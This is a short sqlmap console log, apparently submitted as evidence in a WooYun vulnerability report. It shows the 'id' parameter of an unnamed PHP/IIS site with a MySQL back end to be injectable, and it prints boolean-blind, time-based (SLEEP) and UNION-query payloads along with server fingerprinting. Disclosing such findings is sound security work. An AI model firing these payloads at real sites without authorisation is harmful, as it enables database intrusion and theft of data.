 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=191 AND 6630=6630&&biao=renshi&&news=%E4%BA%BA%E4%BA%8B%E7%AE%A1
%E7%90%86'
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=191 AND (SELECT * FROM (SELECT(SLEEP(5)))tNAZ)&&biao=renshi&&new
s=%E4%BA%BA%E4%BA%8B%E7%AE%A1%E7%90%86'
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-1126 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a786b71,0
x4d794c48796b44586e4b564a68646748416a654c6f6c624341576473794c646d76477a667a74484
4,0x71717a7671),NULL,NULL,NULL-- -&&biao=renshi&&news=%E4%BA%BA%E4%BA%8B%E7%AE%A
1%E7%90%86'
---
[21:49:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: PHP 5.4.45, ASP.NET, Microsoft IIS 7.0
www.wooyun.org
back-end DBMS: MySQL 5.0.12